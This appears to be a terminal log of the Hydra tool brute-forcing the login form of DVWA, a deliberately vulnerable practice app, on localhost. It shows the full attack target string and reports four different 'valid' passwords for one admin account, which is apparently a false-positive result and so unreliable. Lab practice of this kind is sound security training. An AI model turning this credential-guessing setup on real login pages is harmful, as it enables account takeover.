 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-13 19:01:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Logi
n=Login:Username and/or password incorrect.
[80][http-post-form] host: 127.0.0.1   login: admin   password: login
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[80][http-post-form] host: 127.0.0.1   login: admin   password: admin
[80][http-post-form] host: 127.0.0.1   login: admin   password: xthn
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-13 19:01:28
┌──(ovm㉿root)-[~]
└─$